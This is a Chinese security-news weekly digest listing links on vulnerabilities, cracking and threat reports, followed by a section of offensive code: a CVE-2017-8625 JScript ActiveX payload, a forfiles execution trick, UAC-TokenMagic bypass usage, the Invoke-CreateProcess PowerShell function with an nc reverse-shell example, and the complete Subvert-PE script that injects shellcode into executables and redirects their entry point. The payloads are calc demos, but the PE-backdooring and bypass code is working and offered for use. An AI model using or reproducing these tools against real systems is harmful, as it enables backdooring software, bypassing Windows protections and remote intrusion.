安全资讯
LockPoS恶意软件正通过一种新的注入技术潜入内核
CPU漏洞引爆全球危机 360安全专家深度解析防御策略
https://www.anquanke.com/post/id/93735
关于Meltdown和Spectre你所需要知道的
blog.malwarebytes.com/security-world/2018/01/meltdown-and-spectre-what-you-need-to-know/
安全漏洞
CVE-2018-0743 |?Windows子系统提供的特权提升漏洞
https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2018-0743
SSD安全公告-vBulletin routestring未经验证的远程代码执行
blogs.securiteam.com/index.php/archives/3609
WordPress插件bbpress存在SQL注入漏洞
https://blog.sucuri.net/2017/11/sql-injection-bbpress.html
三星手机预装内置浏览器同源策略绕过漏洞
https://amp.thehackernews.com/thn/2017/12/same-origin-policy-bypass.html?__twitter_impression=true
IoT安全
通过私有APN入侵物联网供应商和智能汽车
https://www.pentestpartners.com/security-blog/hacking-iot-vendors-smart-cars-via-private-apns/
密码破解
使用hashcat破解私有APN密钥
https://www.pentestpartners.com/security-blog/how-to-crack-private-apn-keys-with-hashcat/
破解加密的PDF文档系列 – Part?1~ Part 4
blog.didierstevens.com/2017/12/26/cracking-encrypted-pdfs-part-1/
blog.didierstevens.com/2017/12/27/cracking-encrypted-pdfs-part-2/
blog.didierstevens.com/2017/12/28/cracking-encrypted-pdfs-part-3/
blog.didierstevens.com/2017/12/29/cracking-encrypted-pdfs-conclusion/
安全报告
深度报告 | 揭秘朝鲜黑客组织Lazarus Group对加密货币的窃取手段
http://www.freebuf.com/articles/paper/158794.html
全球网络安全威胁报告合集
https://research.checkpoint.com/category/threat-intelligence-reports/
https://research.checkpoint.com/category/threat-intelligence-reports/page/2/
移动安全
11款安卓反病毒应用推荐
fossbytes.com/best-android-antivirus-apps/
安全工具
利用Cowrie SSH蜜罐溯源网络攻击路径
Sublist3r:子域名快速枚举工具
darknet.org.uk/2017/12/sublist3r-fast-python-subdomain-enumeration-tool/
Msf支持Python编写模块
https://blog.rapid7.com/2017/12/28/regifting-python-in-metasploit/?from=timeline
本地密码查看工具LaZagne中的自定义脚本开发
Github:https://github.com/AlessandroZ/LaZagne
Hacker Show
看黑客如何利用航空公司登机牌上的隐藏数据hack航班
安全项目:
使用Vulhub一键搭建漏洞测试靶场
CVE-2017-11882
https://github.com/unamer/CVE-2017-11882/
番外:<技术干货铺2>
1.Forfiles PAYLOAD
forfiles /p c:\windows\system32 /m notepad.exe /c calc.exe
https://technet.microsoft.com/zh-cn/library/cc753551(v=ws.10).aspx

视频演示:
2.CVE-2017-8625 -HTML-IE
<html> <body> <script type="text/jscript"> var r =new ActiveXObject("Wscript.shell").Run("calc.exe"); </script> </body> </html>
使用CVE-2017-8625 – 绕过设备保护UMCI
UMCI vs Internet Explorer: Exploring CVE-2017-8625

视频演示:
3.UAC-TokenMagic.ps1 绕UAC
https://github.com/FuzzySecurity/PowerShell-Suite
参考:
https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-1.html
https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-2.html
https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-3.html
.EXAMPLE C:\PS> UAC-TokenMagic -BinPath C:\Windows\System32\cmd.exe . EXAMPLE C:\PS> UAC-TokenMagic -BinPath C:\Windows\System32\cmd.exe -Args "/c calc.exe" -ProcPID 1116 C:\PS> UAC-TokenMagic?-BinPath?C:\Windows\System32\cmd.exe??-ProcPID?3624

视频演示:
4.Invoke-CreateProcess
Code
function Invoke-CreateProcess {
<#
.SYNOPSIS
-Binary Full path of the module to be executed.
-Args Arguments to pass to the module, e.g. "/c calc.exe". Defaults
to $null if not specified.
-CreationFlags Process creation flags:
0x00000000 (NONE)
0x00000001 (DEBUG_PROCESS)
0x00000002 (DEBUG_ONLY_THIS_PROCESS)
0x00000004 (CREATE_SUSPENDED)
0x00000008 (DETACHED_PROCESS)
0x00000010 (CREATE_NEW_CONSOLE)
0x00000200 (CREATE_NEW_PROCESS_GROUP)
0x00000400 (CREATE_UNICODE_ENVIRONMENT)
0x00000800 (CREATE_SEPARATE_WOW_VDM)
0x00001000 (CREATE_SHARED_WOW_VDM)
0x00040000 (CREATE_PROTECTED_PROCESS)
0x00080000 (EXTENDED_STARTUPINFO_PRESENT)
0x01000000 (CREATE_BREAKAWAY_FROM_JOB)
0x02000000 (CREATE_PRESERVE_CODE_AUTHZ_LEVEL)
0x04000000 (CREATE_DEFAULT_ERROR_MODE)
0x08000000 (CREATE_NO_WINDOW)
-ShowWindow Window display flags:
0x0000 (SW_HIDE)
0x0001 (SW_SHOWNORMAL)
0x0001 (SW_NORMAL)
0x0002 (SW_SHOWMINIMIZED)
0x0003 (SW_SHOWMAXIMIZED)
0x0003 (SW_MAXIMIZE)
0x0004 (SW_SHOWNOACTIVATE)
0x0005 (SW_SHOW)
0x0006 (SW_MINIMIZE)
0x0007 (SW_SHOWMINNOACTIVE)
0x0008 (SW_SHOWNA)
0x0009 (SW_RESTORE)
0x000A (SW_SHOWDEFAULT)
0x000B (SW_FORCEMINIMIZE)
0x000B (SW_MAX)
-StartF Bitfield to influence window creation:
0x00000001 (STARTF_USESHOWWINDOW)
0x00000002 (STARTF_USESIZE)
0x00000004 (STARTF_USEPOSITION)
0x00000008 (STARTF_USECOUNTCHARS)
0x00000010 (STARTF_USEFILLATTRIBUTE)
0x00000020 (STARTF_RUNFULLSCREEN)
0x00000040 (STARTF_FORCEONFEEDBACK)
0x00000080 (STARTF_FORCEOFFFEEDBACK)
0x00000100 (STARTF_USESTDHANDLES)
.DESCRIPTION
Author: Ruben Boonen (@FuzzySec)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
.EXAMPLE
Start calc with NONE/SW_SHOWNORMAL/STARTF_USESHOWWINDOW
C:\PS> Invoke-CreateProcess -Binary C:\Windows\System32\calc.exe -CreationFlags 0x0 -ShowWindow 0x1 -StartF 0x1
.EXAMPLE
Start nc reverse shell with CREATE_NO_WINDOW/SW_HIDE/STARTF_USESHOWWINDOW
C:\PS> Invoke-CreateProcess -Binary C:\Some\Path\nc.exe -Args "-nv 127.0.0.1 9988 -e C:\Windows\System32\cmd.exe" -CreationFlags 0x8000000 -ShowWindow 0x0 -StartF 0x1
#>
param (
[Parameter(Mandatory = $True)]
[string]$Binary,
[Parameter(Mandatory = $False)]
[string]$Args=$null,
[Parameter(Mandatory = $True)]
[Int]$CreationFlags,
[Parameter(Mandatory = $True)]
[Int]$ShowWindow,
[Parameter(Mandatory = $True)]
[Int]$StartF
)
# Define all the structures for CreateProcess
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
[StructLayout(LayoutKind.Sequential)]
public struct PROCESS_INFORMATION
{
public IntPtr hProcess;
public IntPtr hThread;
public uint dwProcessId;
public uint dwThreadId;
}
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
public struct STARTUPINFO
{
public uint cb;
public string lpReserved;
public string lpDesktop;
public string lpTitle;
public uint dwX;
public uint dwY;
public uint dwXSize;
public uint dwYSize;
public uint dwXCountChars;
public uint dwYCountChars;
public uint dwFillAttribute;
public uint dwFlags;
public short wShowWindow;
public short cbReserved2;
public IntPtr lpReserved2;
public IntPtr hStdInput;
public IntPtr hStdOutput;
public IntPtr hStdError;
}
[StructLayout(LayoutKind.Sequential)]
public struct SECURITY_ATTRIBUTES
{
public int length;
public IntPtr lpSecurityDescriptor;
public bool bInheritHandle;
}
public static class Kernel32
{
[DllImport("kernel32.dll", SetLastError=true)]
public static extern bool CreateProcess(
string lpApplicationName,
string lpCommandLine,
ref SECURITY_ATTRIBUTES lpProcessAttributes,
ref SECURITY_ATTRIBUTES lpThreadAttributes,
bool bInheritHandles,
uint dwCreationFlags,
IntPtr lpEnvironment,
string lpCurrentDirectory,
ref STARTUPINFO lpStartupInfo,
out PROCESS_INFORMATION lpProcessInformation);
}
"@
# StartupInfo Struct
$StartupInfo = New-Object STARTUPINFO
$StartupInfo.dwFlags = $StartF # StartupInfo.dwFlag
$StartupInfo.wShowWindow = $ShowWindow # StartupInfo.ShowWindow
$StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo) # Struct Size
# ProcessInfo Struct
$ProcessInfo = New-Object PROCESS_INFORMATION
# SECURITY_ATTRIBUTES Struct (Process & Thread)
$SecAttr = New-Object SECURITY_ATTRIBUTES
$SecAttr.Length = [System.Runtime.InteropServices.Marshal]::SizeOf($SecAttr)
# CreateProcess --> lpCurrentDirectory
$GetCurrentPath = (Get-Item -Path ".\" -Verbose).FullName
# Call CreateProcess
[Kernel32]::CreateProcess($Binary, $Args, [ref] $SecAttr, [ref] $SecAttr, $false, $CreationFlags, [IntPtr]::Zero, $GetCurrentPath, [ref] $StartupInfo, [ref] $ProcessInfo) |out-null
echo "`nProcess Information:"
Get-Process -Id $ProcessInfo.dwProcessId |ft
}

5. Subvert-PE-shellcode-Calc
http://www.fuzzysecurity.com/scripts/18.html
Code
function Subvert-PE {
<#
.SYNOPSIS
Inject shellcode into a PE image while retaining the PE functionality.
Author: Ruben Boonen (@FuzzySec)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
.DESCRIPTION
Parse a PE image, inject shellcode at the end of the code section and dynamically patch the entry point. After the shellcode executes, program execution is handed back over to the legitimate PE entry point.
.PARAMETER Path
Path to portable executable.
.PARAMETER Write
Inject shellcode and overwrite the PE. If omitted simply display "Entry Point", "Preferred Image Base" and dump the memory at the null-byte location.
.EXAMPLE
C:\PS> Subvert-PE -Path C:\Path\To\PE.exe
.EXAMPLE
C:\PS> Subvert-PE -Path C:\Path\To\PE.exe -Write
.LINK
http://www.fuzzysecurity.com/
#>
param (
[Parameter(Mandatory = $True)]
[string]$Path,
[parameter(parametersetname="Write")]
[switch]$Write
)
# Read File bytes
$bytes = [System.IO.File]::ReadAllBytes($Path)
New-Variable -Option Constant -Name Magic -Value @{
"010b" = "PE32"
"020b" = "PE32+"
}
# Function courtesy of @mattifestation
function Local:ConvertTo-Int{
Param(
[Parameter(Position = 1, Mandatory = $True)]
[Byte[]]
$array)
switch ($array.Length){
# Convert to WORD & DWORD
2 { Write-Output ( [UInt16] ('0x{0}' -f (($array | % {$_.ToString('X2')}) -join '')) ) }
4 { Write-Output ( [Int32] ('0x{0}' -f (($array | % {$_.ToString('X2')}) -join '')) ) }
}
}
# Offsets for calculations
$PE = ConvertTo-Int $bytes[63..60]
$NumOfPESection = ConvertTo-Int $bytes[($PE+7)..($PE+6)]
$OptSize = ConvertTo-Int $bytes[($PE+21)..($PE+20)]
$Opt = $PE + 24
$SecTbl = $Opt + $OptSize
# Entry point offset
$EntryPointOffset = '{0:X8}' -f (ConvertTo-Int $bytes[($Opt+19)..($Opt+16)])
# Duplicate for calculating JMP later
$EntryPointBefore = ConvertTo-Int $bytes[($Opt+19)..($Opt+16)]
echo "`nLegitimate Entry Point Offset: 0x$EntryPointOffset"
# PE magic number
$MagicVal = $Magic[('{0:X4}' -f (ConvertTo-Int $bytes[($Opt+1)..($Opt+0)]))]
# Preferred ImageBase, based on $MagicVal --> PE32 (DWORD), PE32+ (QWORD)
If($MagicVal -eq "PE32"){
$ImageBase = '{0:X8}' -f (ConvertTo-Int $bytes[($Opt+31)..($Opt+28)])
}
ElseIf($MagicVal -eq "PE32+"){
$QWORD = ( [UInt64] ('0x{0}' -f ((($bytes[($Opt+30)..($Opt+24)]) | % {$_.ToString('X2')}) -join '')) )
$ImageBase = '{0:X16}' -f $QWORD
}
# Preferred Image Base
echo "Preferred PE Image Base: 0x$ImageBase"
# Grab "Virtual Size" and "Virtual Address" for the CODE section.
$SecVirtualSize = ConvertTo-Int $bytes[($SecTbl+11)..($SecTbl+8)]
$SecVirtualAddress = ConvertTo-Int $bytes[($SecTbl+15)..($SecTbl+12)]
# Precise start of CODE null-byte section!
$NullCount = '{0:X8}' -f ($SecVirtualSize + $SecVirtualAddress)
# Offset in PE is different [$SecVirtualSize + $SecVirtualAddress - ($SecVirtualAddress - $SecPTRRawData)]
$SecPTRRawData = ConvertTo-Int $bytes[($SecTbl+23)..($SecTbl+20)]
$ShellCodeWrite = ($SecVirtualSize + $SecVirtualAddress - ($SecVirtualAddress - $SecPTRRawData))
# Hexdump of null-byte padding (before)
echo "`nNull-Byte Padding dump:"
$output = ""
foreach ( $count in $bytes[($ShellCodeWrite - 1)..($ShellCodeWrite+504)] ) {
if (($output.length%32) -eq 0){
$output += "`n"
}
else{
$output += "{0:X2} " -f $count
}
} echo "$output`n"
# If -Write flag is set
if($Write){
# Set shellcode variable based on PE architecture
If($MagicVal -eq "PE32"){
# 32-bit Universal WinExe (+ restore registers) --> calc (by SkyLined)
# Size: 76 bytes
$ShellCode = @(0x60,0x31,0xD2,0x52,0x68,0x63,0x61,0x6C,0x63,
0x54,0x59,0x52,0x51,0x64,0x8B,0x72,0x30,0x8B,0x76,0x0C,0x8B,
0x76,0x0C,0xAD,0x8B,0x30,0x8B,0x7E,0x18,0x8B,0x5F,0x3C,0x8B,
0x5C,0x1F,0x78,0x8B,0x74,0x1F,0x20,0x01,0xFE,0x8B,0x54,0x1F,
0x24,0x0F,0xB7,0x2C,0x17,0x42,0x42,0xAD,0x81,0x3C,0x07,0x57,
0x69,0x6E,0x45,0x75,0xF0,0x8B,0x74,0x1F,0x1C,0x01,0xFE,0x03,
0x3C,0xAE,0xFF,0xD7,0x58,0x58,0x61)
}
ElseIf($MagicVal -eq "PE32+"){
# 64-bit Universal WinExe (+ restore registers) --> calc (by SkyLined)
# Size: 97 bytes
$ShellCode = @(0x53,0x56,0x57,0x55,0x6A,0x60,0x5A,0x68,0x63,
0x61,0x6C,0x63,0x54,0x59,0x48,0x29,0xD4,0x65,0x48,0x8B,0x32,
0x48,0x8B,0x76,0x18,0x48,0x8B,0x76,0x10,0x48,0xAD,0x48,0x8B,
0x30,0x48,0x8B,0x7E,0x30,0x03,0x57,0x3C,0x8B,0x5C,0x17,0x28,
0x8B,0x74,0x1F,0x20,0x48,0x01,0xFE,0x8B,0x54,0x1F,0x24,0x0F,
0xB7,0x2C,0x17,0x8D,0x52,0x02,0xAD,0x81,0x3C,0x07,0x57,0x69,
0x6E,0x45,0x75,0xEF,0x8B,0x74,0x1F,0x1C,0x48,0x01,0xFE,0x8B,
0x34,0xAE,0x48,0x01,0xF7,0x99,0xFF,0xD7,0x48,0x83,0xC4,0x68,
0x5D,0x5F,0x5E,0x5B)
}
# Inject all the things!
for($i=0; $i -lt $ShellCode.Length; $i++){
$bytes[($ShellCodeWrite + $i)] = $ShellCode[$i]
}
# Set new Entry Point Offset --> $NullCount
$bytes[($Opt+19)] = [byte]('0x' + $NullCount.Substring(0,2))
$bytes[($Opt+18)] = [byte]('0x' + $NullCount.Substring(2,2))
$bytes[($Opt+17)] = [byte]('0x' + $NullCount.Substring(4,2))
$bytes[($Opt+16)] = [byte]('0x' + $NullCount.Substring(6,2))
# Modified Entry Point
$EntryPointOffset = '{0:X8}' -f (ConvertTo-Int $bytes[($Opt+19)..($Opt+16)])
echo "Modified Entry Point Offset: 0x$EntryPointOffset"
# Calculate & append farJMP
$Distance = '{0:x}' -f ($EntryPointBefore - (ConvertTo-Int $bytes[($Opt+19)..($Opt+16)]) - $ShellCode.Length - 5)
echo "Inject Far JMP: 0xe9$Distance"
$bytes[($ShellCodeWrite + $ShellCode.Length)] = 0xE9
$bytes[($ShellCodeWrite + $ShellCode.Length + 1)] = [byte]('0x' + $Distance.Substring(6,2))
$bytes[($ShellCodeWrite + $ShellCode.Length + 2)] = [byte]('0x' + $Distance.Substring(4,2))
$bytes[($ShellCodeWrite + $ShellCode.Length + 3)] = [byte]('0x' + $Distance.Substring(2,2))
$bytes[($ShellCodeWrite + $ShellCode.Length + 4)] = [byte]('0x' + $Distance.Substring(0,2))
# Hexdump of null-byte padding (after)
echo "`nNull-Byte Padding After:"
$output = ""
foreach ( $count in $bytes[($ShellCodeWrite - 1)..($ShellCodeWrite+504)] ) {
if (($output.length%32) -eq 0){
$output += "`n"
}
else{
$output += "{0:X2} " -f $count
}
} echo "$output`n"
[System.IO.File]::WriteAllBytes($Path, $bytes)
}
}
视频演示:
技术博客推荐:
1.Google的Project Zero团队博客
https://googleprojectzero.blogspot.co.uk/
2.NetSPI博客
3.html5安全备忘录
4.寻找内存中的.NET攻击
https://www.endgame.com/blog/technical-blog/hunting-memory-net-attacks
5.klion’s blog
* 本文由 Demon&Eternal 共同整理,转载请注明来自Secist.com
转载请注明:即刻安全 » 【第二期】国内外技术牛文每周精选








